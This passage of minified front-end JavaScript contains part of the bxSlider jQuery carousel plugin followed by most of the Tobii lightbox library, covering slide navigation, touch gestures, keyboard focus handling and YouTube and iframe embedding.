class="bx-caption"><span>'+i+"</span></div>")})},E=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToNextSlide())},k=function(t){t.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),o.goToPrevSlide())},M=function(t){o.startAuto(),t.preventDefault()},y=function(t){o.stopAuto(),t.preventDefault()},z=function(e){var i,n;e.preventDefault(),s.controls.el.hasClass("disabled")||(s.settings.auto&&s.settings.stopAutoOnClick&&o.stopAuto(),i=t(e.currentTarget),void 0!==i.attr("data-slide-index")&&(n=parseInt(i.attr("data-slide-index")),n!==s.active.index&&o.goToSlide(n)))},I=function(e){var i=s.children.length;return"short"===s.settings.pagerType?(s.settings.maxSlides>1&&(i=Math.ceil(s.children.length/s.settings.maxSlides)),void s.pagerEl.html(e+1+s.settings.pagerShortSeparator+i)):(s.pagerEl.find("a").removeClass("active"),void s.pagerEl.each(function(i,n){t(n).find("a").eq(e).addClass("active")}))},q=function(){if(s.settings.infiniteLoop){var t="";0===s.active.index?t=s.children.eq(0).position():s.active.index===f()-1&&s.carousel?t=s.children.eq((f()-1)*x()).position():s.active.index===s.children.length-1&&(t=s.children.eq(s.children.length-1).position()),t&&("horizontal"===s.settings.mode?S(-t.left,"reset",0):"vertical"===s.settings.mode&&S(-t.top,"reset",0))}s.working=!1,s.settings.onSlideAfter.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)},A=function(t){s.settings.autoControlsCombine?s.controls.autoEl.html(s.controls[t]):(s.controls.autoEl.find("a").removeClass("active"),s.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},D=function(){1===f()?(s.controls.prev.addClass("disabled"),s.controls.next.addClass("disabled")):!s.settings.infiniteLoop&&s.settings.hideControlOnEnd&&(0===s.active.index?(s.controls.prev.addClass("disabled"),s.controls.next.removeClass("disabled")):s.active.index===f()-1?(s.controls.next.addClass("disabled"),s.controls.prev.removeClass("disabled")):(s.controls.prev.removeClass("disabled"),s.controls.next.removeClass("disabled")))},H=function(){if(s.settings.autoDelay>0){setTimeout(o.startAuto,s.settings.autoDelay)}else o.startAuto(),t(window).focus(function(){o.startAuto()}).blur(function(){o.stopAuto()});s.settings.autoHover&&o.hover(function(){s.interval&&(o.stopAuto(!0),s.autoPaused=!0)},function(){s.autoPaused&&(o.startAuto(!0),s.autoPaused=null)})},W=function(){var e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover(function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),L(d)})):s.viewport.hover(function(){o.stop()},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),L(d)})),L()},L=function(t){var e,i,n,r=t?t:s.settings.speed,a={left:0,top:0},l={left:0,top:0};"next"===s.settings.autoDirection?a=o.find(".bx-clone").first().position():l=s.children.first().position(),e="horizontal"===s.settings.mode?-a.left:-a.top,i="horizontal"===s.settings.mode?-l.left:-l.top,n={resetValue:i},S(e,"ticker",r,n)},O=function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)},F=function(t){var e=document.activeElement.tagName.toLowerCase(),i="input|textarea",n=new RegExp(e,["i"]),s=n.exec(i);if(null==s&&O(o)){if(39===t.keyCode)return E(t),!1;if(37===t.keyCode)return k(t),!1}},N=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.bind("touchstart MSPointerDown pointerdown",X),s.viewport.on("click",".bxslider a",function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))})},X=function(t){if(s.controls.el.addClass("disabled"),s.working)t.preventDefault(),s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e];s.touch.start.x=i[0].pageX,s.touch.start.y=i[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=e.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.viewport.bind("touchmove MSPointerMove pointermove",V),s.viewport.bind("touchend MSPointerUp pointerup",R),s.viewport.bind("MSPointerCancel pointercancel",Y)}},Y=function(t){S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.unbind("MSPointerCancel pointercancel",Y),s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},V=function(t){var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;3*n>o&&s.settings.preventDefaultSwipeX?t.preventDefault():3*o>n&&s.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},R=function(t){s.viewport.unbind("touchmove MSPointerMove pointermove",V),s.controls.el.removeClass("disabled");var e=t.originalEvent,i="undefined"!=typeof e.changedTouches?e.changedTouches:[e],n=0,r=0;s.touch.end.x=i[0].pageX,s.touch.end.y=i[0].pageY,"fade"===s.settings.mode?(r=Math.abs(s.touch.start.x-s.touch.end.x),r>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto())):("horizontal"===s.settings.mode?(r=s.touch.end.x-s.touch.start.x,n=s.touch.originalPos.left):(r=s.touch.end.y-s.touch.start.y,n=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&r>0||s.active.last&&r<0)?S(n,"reset",200):Math.abs(r)>=s.settings.swipeThreshold?(r<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(n,"reset",200)),s.viewport.unbind("touchend MSPointerUp pointerup",R),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},Z=function(e){if(s.initialized)if(s.working)window.setTimeout(Z,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},B=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))},U=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=U(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index),"undefined"!=typeof d&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&I(s.active.index),s.settings.controls&&D(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){t(this).css("zIndex",s.settings.slideZIndex),q()})):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(u=s.children.eq(s.children.length-1),g=u.position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),u=o.children(".bx-clone").eq(r),g=u.position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),"undefined"!=typeof g?(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)):s.working=!1),s.settings.ariaHidden&&B(s.active.index*x())}},o.goToNextSlide=function(){if(s.settings.infiniteLoop||!s.active.last){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if(s.settings.infiniteLoop||0!==s.active.index){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.autoControls&&t!==!0&&A("stop"))},o.stopAuto=function(t){s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.autoControls&&t!==!0&&A("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(b(),I(s.active.index)),s.settings.ariaHidden&&B(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each(function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).unbind("resize",Z),s.settings.keyboardEnabled&&t(document).unbind("keydown",F),t(this).removeData("bxSlider"))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);

/**
 * Tobii
 *
 * @author midzer
 * @version 2.3.2
 * @url https://github.com/midzer/tobii
 *
 * MIT License
 */
!function(){if("function"!=typeof window.CustomEvent){var e=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i};e.prototype=window.Event.prototype,window.CustomEvent=e}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)});var i=function(){function e(){this.figcaptionId=0,this.userSettings=null}var t=e.prototype;return t.init=function(e,t,i){this.userSettings=i;var n=document.createElement("figure"),r=document.createElement("figcaption"),o=document.createElement("img"),a=e.querySelector("img"),s=document.createElement("div");n.style.opacity="0",a&&(o.alt=a.alt||""),o.setAttribute("src",""),o.setAttribute("data-src",e.href),e.hasAttribute("data-srcset")&&o.setAttribute("data-srcset",e.getAttribute("data-srcset")),n.appendChild(o),this.userSettings.captions&&("function"==typeof this.userSettings.captionText?r.textContent=this.userSettings.captionText(e):"self"===this.userSettings.captionsSelector&&e.getAttribute(this.userSettings.captionAttribute)?r.textContent=e.getAttribute(this.userSettings.captionAttribute):"img"===this.userSettings.captionsSelector&&a&&a.getAttribute(this.userSettings.captionAttribute)&&(r.textContent=a.getAttribute(this.userSettings.captionAttribute)),r.textContent&&(r.id="tobii-figcaption-"+this.figcaptionId,n.appendChild(r),o.setAttribute("aria-labelledby",r.id),++this.figcaptionId)),t.appendChild(n),s.className="tobii__loader",s.setAttribute("role","progressbar"),s.setAttribute("aria-label",this.userSettings.loadingIndicatorLabel),t.appendChild(s),t.setAttribute("data-type","image"),t.classList.add("tobii-image")},t.onPreload=function(e){this.onLoad(e)},t.onLoad=function(e){var t=e.querySelector("img");if(t.hasAttribute("data-src")){var i=e.querySelector("figure"),n=e.querySelector(".tobii__loader");t.addEventListener("load",function(){e.removeChild(n),i.style.opacity="1"}),t.addEventListener("error",function(){e.removeChild(n),i.style.opacity="1"}),t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src"),t.hasAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"))}},t.onLeave=function(e){},t.onCleanup=function(e){},t.onReset=function(){this.figcaptionId=0},e}(),n=function(){function e(){this.userSettings=null}var t=e.prototype;return t.init=function(e,t,i){this.userSettings=i;var n=e.hasAttribute("data-target")?e.getAttribute("data-target"):e.getAttribute("href");t.setAttribute("data-HREF",n),e.getAttribute("data-allow")&&t.setAttribute("data-allow",e.getAttribute("data-allow")),e.hasAttribute("data-width")&&t.setAttribute("data-width",""+e.getAttribute("data-width")),e.hasAttribute("data-height")&&t.setAttribute("data-height",""+e.getAttribute("data-height")),t.setAttribute("data-type","iframe"),t.classList.add("tobii-iframe")},t.onPreload=function(e){},t.onLoad=function(e){var t=e.querySelector("iframe"),i=document.createElement("div");if(i.className="tobii__loader",i.setAttribute("role","progressbar"),i.setAttribute("aria-label",this.userSettings.loadingIndicatorLabel),e.appendChild(i),null==t){t=document.createElement("iframe");var n=e.getAttribute("data-href");t.setAttribute("frameborder","0"),t.setAttribute("src",n),t.setAttribute("allowfullscreen",""),n.indexOf("youtube.com")>-1?t.setAttribute("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"):n.indexOf("vimeo.com")>-1?t.setAttribute("allow","autoplay; picture-in-picture"):e.hasAttribute("data-allow")&&t.setAttribute("allow",e.getAttribute("data-allow")),e.getAttribute("data-width")&&(t.style.maxWidth=""+e.getAttribute("data-width")),e.getAttribute("data-height")&&(t.style.maxHeight=""+e.getAttribute("data-height")),t.style.opacity="0",e.appendChild(t),t.addEventListener("load",function(){t.style.opacity="1";var i=e.querySelector(".tobii__loader");i&&e.removeChild(i)}),t.addEventListener("error",function(){t.style.opacity="1";var i=e.querySelector(".tobii__loader");i&&e.removeChild(i)})}else t.setAttribute("src",e.getAttribute("data-href"))},t.onLeave=function(e){},t.onCleanup=function(e){var t=e.querySelector("iframe");t.setAttribute("src",""),t.style.opacity="0"},t.onReset=function(){},e}(),r=function(){function e(){this.userSettings=null}var t=e.prototype;return t.init=function(e,t,i){this.userSettings=i;var n=e.hasAttribute("data-target")?e.getAttribute("data-target"):e.getAttribute("href"),r=document.querySelector(n).cloneNode(!0);if(!r)throw new Error("Ups, I can't find the target "+n+".");t.appendChild(r),t.setAttribute("data-type","html"),t.classList.add("tobii-html")},t.onPreload=function(e){},t.onLoad=function(e){var t=e.querySelector("video");t&&(t.hasAttribute("data-time")&&t.readyState>0&&(t.currentTime=t.getAttribute("data-time")),this.userSettings.autoplayVideo&&t.play())},t.onLeave=function(e){var t=e.querySelector("video");t&&(t.paused||t.pause(),t.readyState>0&&t.setAttribute("data-time",t.currentTime))},t.onCleanup=function(e){var t=e.querySelector("video");if(t&&t.readyState>0&&t.readyState<3&&t.duration!==t.currentTime){var i=t.cloneNode(!0);this._removeSources(t),t.load(),t.parentNode.removeChild(t),e.appendChild(i)}},t.onReset=function(){},t._removeSources=function(e){var t=e.querySelectorAll("src");t&&t.forEach(function(e){e.setAttribute("src","")})},e}(),o=function(){function e(){this.playerId=0,this.PLAYER=[],this.userSettings=null}var t=e.prototype;return t.init=function(e,t,i){this.userSettings=i;var n=document.createElement("div");t.appendChild(n),this.PLAYER[this.playerId]=new window.YT.Player(n,{host:"https://www.youtube-nocookie.com",height:e.getAttribute("data-height")||"360",width:e.getAttribute("data-width")||"640",videoId:e.getAttribute("data-id"),playerVars:{controls:e.getAttribute("data-controls")||1,rel:0,playsinline:1}}),t.setAttribute("data-player",this.playerId),t.setAttribute("data-type","youtube"),t.classList.add("tobii-youtube"),this.playerId++},t.onPreload=function(e){},t.onLoad=function(e){this.userSettings.autoplayVideo&&this.PLAYER[e.getAttribute("data-player")].playVideo()},t.onLeave=function(e){1===this.PLAYER[e.getAttribute("data-player")].getPlayerState()&&this.PLAYER[e.getAttribute("data-player")].pauseVideo()},t.onCleanup=function(e){1===this.PLAYER[e.getAttribute("data-player")].getPlayerState()&&this.PLAYER[e.getAttribute("data-player")].pauseVideo()},t.onReset=function(){},e}();function a(e){var s={image:new i,html:new r,iframe:new n,youtube:new o},d=['a[href]:not([tabindex^="-"]):not([inert])','area[href]:not([tabindex^="-"]):not([inert])',"input:not([disabled]):not([inert])","select:not([disabled]):not([inert])","textarea:not([disabled]):not([inert])","button:not([disabled]):not([inert])",'iframe:not([tabindex^="-"]):not([inert])','audio:not([tabindex^="-"]):not([inert])','video:not([tabindex^="-"]):not([inert])','[contenteditable]:not([tabindex^="-"]):not([inert])','[tabindex]:not([tabindex^="-"]):not([inert])'],l={},u=[],c={gallery:[],slider:null,sliderElements:[],elementsLength:0,currentIndex:0,x:0},p=null,b=null,h=null,f=null,m=null,g={},v=!1,y=!1,w=!1,A=null,E=null,L=null,x=!1,_=!1,I={},S=null,C=null,T=function(e){if(null===document.querySelector('[data-type="youtube"]')||_)N(e);else{if(null===document.getElementById("iframe_api")){var t=document.createElement("script"),i=document.getElementsByTagName("script")[0];t.id="iframe_api",t.src="https://www.youtube.com/iframe_api",i.parentNode.insertBefore(t,i)}-1===u.indexOf(e)&&u.push(e),window.onYouTubePlayerAPIReady=function(){u.forEach(function(e){N(e)}),_=!0}}},P=function(e){return e.hasAttribute("data-group")?e.getAttribute("data-group"):"default"},N=function(e){if(S=P(e),Object.prototype.hasOwnProperty.call(I,S)||(I[S]=JSON.parse(JSON.stringify(c)),Y()),-1!==I[S].gallery.indexOf(e))throw new Error("Ups, element already added.");if(I[S].gallery.push(e),I[S].elementsLength++,l.zoom&&e.querySelector("img")&&"false"!==e.getAttribute("data-zoom")||"true"===e.getAttribute("data-zoom")){var t=document.createElement("div");t.className="tobii-zoom__icon",t.innerHTML=l.zoomText,e.classList.add("tobii-zoom"),e.appendChild(t)}e.addEventListener("click",J),O(e),ce()&&S===C&&(de(),le(null))},q=function(e){var t=P(e);if(-1===I[t].gallery.indexOf(e))throw new Error("Ups, I can't find a slide for the element "+e+".");var i=I[t].gallery.indexOf(e),n=I[t].sliderElements[i];if(ce()&&t===C&&i===I[t].currentIndex){if(1===I[t].elementsLength)throw X(),new Error("Ups, I've closed. There are no slides more to show.");0===I[t].currentIndex?H():M()}if(I[t].elementsLength--,l.zoom&&e.querySelector(".tobii-zoom__icon")){var r=e.querySelector(".tobii-zoom__icon");r.parentNode.classList.remove("tobii-zoom"),r.parentNode.removeChild(r)}e.removeEventListener("click",J),n.parentNode.removeChild(n)},Y=function(){I[S].slider=document.createElement("div"),I[S].slider.className="tobii__slider",I[S].slider.setAttribute("aria-hidden","true"),p.appendChild(I[S].slider)},O=function(e){var t=k(e),i=document.createElement("div"),n=document.createElement("div");i.className="tobii__slide",i.style.position="absolute",i.style.left=100*I[S].x+"%",i.setAttribute("aria-hidden","true"),t.init(e,n,l),i.appendChild(n),I[S].slider.appendChild(i),I[S].sliderElements.push(i),++I[S].x},k=function(e){var t=e.getAttribute("data-type");return void 0!==s[t]?s[t]:(e.hasAttribute("data-type")&&console.log("Unknown lightbox element type: "+t),s.image)},U=function(e){if(C=null!==C?C:S,ce())throw new Error("Ups, I'm aleady open.");if(!ce()&&(e||(e=0),-1===e||e>=I[C].elementsLength))throw new Error("Ups, I can't find slide "+e+".");document.documentElement.classList.add("tobii-is-open"),document.body.classList.add("tobii-is-open"),document.body.classList.add("tobii-is-open-"+C),de(),l.close||(f.disabled=!1,f.setAttribute("aria-hidden","true")),A=document.activeElement;var t=window.location.href;window.history.pushState({tobii:"close"},"Image",t),I[C].currentIndex=e,W(),ae(),R(I[C].currentIndex),I[C].slider.setAttribute("aria-hidden","false"),p.setAttribute("aria-hidden","false"),le(null),z(I[C].currentIndex+1),z(I[C].currentIndex-1),I[C].slider.classList.add("tobii__slider--animate");var i=new window.CustomEvent("open",{detail:{group:C}});p.dispatchEvent(i)},X=function(){if(!ce())throw new Error("Ups, I'm already closed.");document.documentElement.classList.remove("tobii-is-open"),document.body.classList.remove("tobii-is-open"),document.body.classList.remove("tobii-is-open-"+C),se(),null!==window.history.state&&"close"===window.history.state.tobii&&window.history.back(),A.focus(),B(I[C].currentIndex),V(I[C].currentIndex),p.setAttribute("aria-hidden","true"),I[C].slider.setAttribute("aria-hidden","true"),I[C].currentIndex=0,I[C].slider.classList.remove("tobii__slider--animate");var e=new window.CustomEvent("close",{detail:{group:C}});p.dispatchEvent(e)},z=function(e){if(void 0!==I[C].sliderElements[e]){var t=I[C].sliderElements[e].querySelector("[data-type]");k(t).onPreload(t)}},R=function(e){if(void 0!==I[C].sliderElements[e]){var t=I[C].sliderElements[e].querySelector("[data-type]"),i=k(t);I[C].sliderElements[e].classList.add("tobii__slide--is-active"),I[C].sliderElements[e].setAttribute("aria-hidden","false"),i.onLoad(t)}},M=function(){if(!ce())throw new Error("Ups, I'm closed.");I[C].currentIndex>0&&(B(I[C].currentIndex),R(--I[C].currentIndex),le("left"),V(I[C].currentIndex+1),z(I[C].currentIndex-1));var e=new window.CustomEvent("previous",{detail:{group:C}});p.dispatchEvent(e)},H=function(){if(!ce())throw new Error("Ups, I'm closed.");I[C].currentIndex<I[C].elementsLength-1&&(B(I[C].currentIndex),R(++I[C].currentIndex),le("right"),V(I[C].currentIndex-1),z(I[C].currentIndex+1));var e=new window.CustomEvent("next",{detail:{group:C}});p.dispatchEvent(e)},D=function(e){if(ce())throw new Error("Ups, I'm open.");if(!e)throw new Error("Ups, no group specified.");if(e&&!Object.prototype.hasOwnProperty.call(I,e))throw new Error("Ups, I don't have a group called \""+e+'".');C=e},B=function(e){if(void 0!==I[C].sliderElements[e]){var t=I[C].sliderElements[e].querySelector("[data-type]"),i=k(t);I[C].sliderElements[e].classList.remove("tobii__slide--is-active"),I[C].sliderElements[e].setAttribute("aria-hidden","true"),i.onLeave(t)}},V=function(e){if(void 0!==I[C].sliderElements[e]){var t=I[C].sliderElements[e].querySelector("[data-type]");k(t).onCleanup(t)}},j=function(){I[C=null!==C?C:S].slider.style.transform="translate3d("+(E=-I[C].currentIndex*p.offsetWidth)+"px, 0, 0)",L=E},W=function(){g={startX:0,endX:0,startY:0,endY:0}},F=function(){var e=g.endX-g.startX,t=g.endY-g.startY,i=Math.abs(e),n=Math.abs(t);e>0&&i>l.threshold&&I[C].currentIndex>0?M():e<0&&i>l.threshold&&I[C].currentIndex!==I[C].elementsLength-1?H():t<0&&n>l.threshold&&l.swipeClose?X():j()},G=function(){x||(x=!0,window.requestAnimationFrame(function(){j(),x=!1}))},J=function(e){e.preventDefault(),C=P(e.currentTarget),U(I[C].gallery.indexOf(e.currentTarget))},K=function(e){e.target===b?M():e.target===h?H():(e.target===f||!1===v&&!1===y&&e.target.classList.contains("tobii__slide")&&l.docClose)&&X(),e.stopPropagation()},Q=function(e){var t=Array.prototype.slice.call(p.querySelectorAll(".tobii__btn:not([disabled]), .tobii__slide--is-active "+d.join(", .tobii__slide--is-active "))).filter(function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}),i=t.indexOf(document.activeElement);9===e.keyCode||"Tab"===e.code?e.shiftKey&&0===i?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||i!==t.length-1||(t[0].focus(),e.preventDefault()):27===e.keyCode||"Escape"===e.code?(e.preventDefault(),X()):37===e.keyCode||"ArrowLeft"===e.code?(e.preventDefault(),M()):39!==e.keyCode&&"ArrowRight"!==e.code||(e.preventDefault(),H())},Z=function(e){be(e.target)||(e.stopPropagation(),v=!1,y=!1,w=!0,g.startX=e.touches[0].pageX,g.startY=e.touches[0].pageY,pe()&&I[C].slider.classList.add("tobii__slider--is-dragging"))},$=function(e){e.stopPropagation(),w&&(g.endX=e.touches[0].pageX,g.endY=e.touches[0].pageY,oe())},ee=function(e){e.stopPropagation(),w=!1,I[C].slider.classList.remove("tobii__slider--is-dragging"),g.endX&&F(),W()},te=function(e){be(e.target)||(e.preventDefault(),e.stopPropagation(),v=!1,y=!1,w=!0,g.startX=e.pageX,g.startY=e.pageY,pe()&&I[C].slider.classList.add("tobii__slider--is-dragging"))},ie=function(e){e.preventDefault(),w&&(g.endX=e.pageX,g.endY=e.pageY,oe())},ne=function(e){e.stopPropagation(),w=!1,I[C].slider.classList.remove("tobii__slider--is-dragging"),g.endX&&F(),W()},re=function(){w=!1},oe=function(){Math.abs(g.startX-g.endX)>0&&!y&&I[C].elementsLength>1?(I[C].slider.style.transform="translate3d("+(L-Math.round(g.startX-g.endX))+"px, 0, 0)",v=!0,y=!1):Math.abs(g.startY-g.endY)>0&&!v&&l.swipeClose&&(I[C].slider.style.transform="translate3d("+L+"px, -"+Math.round(g.startY-g.endY)+"px, 0)",v=!1,y=!0)},ae=function(){l.keyboard&&window.addEventListener("keydown",Q),window.addEventListener("resize",G),window.addEventListener("popstate",X),p.addEventListener("click",K),l.draggable&&pe()&&(p.addEventListener("touchstart",Z),p.addEventListener("touchmove",$),p.addEventListener("touchend",ee),p.addEventListener("mousedown",te),p.addEventListener("mouseup",ne),p.addEventListener("mousemove",ie),p.addEventListener("contextmenu",re))},se=function(){l.keyboard&&window.removeEventListener("keydown",Q),window.removeEventListener("resize",G),window.removeEventListener("popstate",X),p.removeEventListener("click",K),l.draggable&&pe()&&(p.removeEventListener("touchstart",Z),p.removeEventListener("touchmove",$),p.removeEventListener("touchend",ee),p.removeEventListener("mousedown",te),p.removeEventListener("mouseup",ne),p.removeEventListener("mousemove",ie),p.removeEventListener("contextmenu",re))},de=function(){(l.draggable&&l.swipeClose&&pe()&&!I[C].slider.classList.contains("tobii__slider--is-draggable")||l.draggable&&I[C].elementsLength>1&&!I[C].slider.classList.contains("tobii__slider--is-draggable"))&&I[C].slider.classList.add("tobii__slider--is-draggable"),!l.nav||1===I[C].elementsLength||"auto"===l.nav&&pe()?(b.setAttribute("aria-hidden","true"),b.disabled=!0,h.setAttribute("aria-hidden","true"),h.disabled=!0):(b.setAttribute("aria-hidden","false"),b.disabled=!1,h.setAttribute("aria-hidden","false"),h.disabled=!1)},le=function(e){j(),function(e){(!0===l.nav||"auto"===l.nav)&&!pe()&&I[C].elementsLength>1?(b.setAttribute("aria-hidden","true"),b.disabled=!0,h.setAttribute("aria-hidden","true"),h.disabled=!0,1===I[C].elementsLength?l.close&&f.focus():0===I[C].currentIndex?(h.setAttribute("aria-hidden","false"),h.disabled=!1,h.focus()):I[C].currentIndex===I[C].elementsLength-1?(b.setAttribute("aria-hidden","false"),b.disabled=!1,b.focus()):(b.setAttribute("aria-hidden","false"),b.disabled=!1,h.setAttribute("aria-hidden","false"),h.disabled=!1,"left"===e?b.focus():h.focus())):l.close&&f.focus()}(e)},ue=function(){ce()&&X();var e=Object.entries(I);for(var t in e.forEach(function(e){e[1].gallery.forEach(function(e){q(e)})}),I={},S=C=null,s)s[t].onReset()},ce=function(){return"false"===p.getAttribute("aria-hidden")},pe=function(){return"ontouchstart"in window},be=function(e){return-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.nodeName)||e===b||e===h||e===f};return function(e){if(document.querySelector("div.tobii"))console.log("Multiple lightbox instances not supported.");else{l=function(e){return 